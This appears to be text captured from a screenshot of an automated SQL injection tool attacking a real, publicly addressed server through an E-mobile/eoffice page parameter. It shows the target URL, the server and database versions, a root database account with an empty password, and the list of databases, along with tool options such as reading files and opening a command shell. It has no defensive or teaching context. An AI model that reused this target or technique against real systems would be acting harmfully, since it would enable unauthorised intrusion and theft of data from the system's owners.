 Target: http://61.163.107.26:8082/E-mobile/flowimg.php?FLOW_ID=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://61.163.107.26:8082/E-mobile/flowimg.php?FLOW_ID=1
Host IP: 61.163.107.26
Web Server: Apache/2.0.47 (Win32) PHP/5.2.5
Powered-by: PHP/5.2.5
DB Server: MySQL >=5
Resp. Time(avg): 114 ms
Current User: root@localhost
Sql Version: 5.0.20a-nt
Current DB: eoffice
System User: root@localhost
DB User & Pass: root:
Data Bases: information_schema
eoffice
eoffice2
mysql
Status: I'm IDLE
Clear Log
Length of 'Data Base' is 18
Data Base: information_schema
Length of 'Data Base' is 7
Data Base: eoffice
Length of 'Data Base' is 8